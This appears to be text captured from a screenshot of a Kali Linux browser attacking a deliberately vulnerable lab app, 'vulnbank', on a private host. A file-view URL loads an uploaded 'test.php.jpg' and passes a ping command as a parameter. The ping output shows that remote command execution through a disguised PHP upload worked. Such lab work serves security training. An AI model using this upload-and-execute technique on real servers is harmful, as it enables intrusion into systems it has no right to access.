 192.168.56.101:8008/unisxcudkqjydw/vulnbank/client/view_file.php?filename=test.php.jpg&e=ping -c 1 192.168.56.
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
PING 192.168.56.1 (192.168.56.1) 56(84) bytes of data. 64 bytes from 192.168.56.1: icmp_seq=1 ttl=64 time=0.157 ms --- 192.168.56.1 ping statistics --- 1 packets
transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.157/0.157/0.157/0.000 ms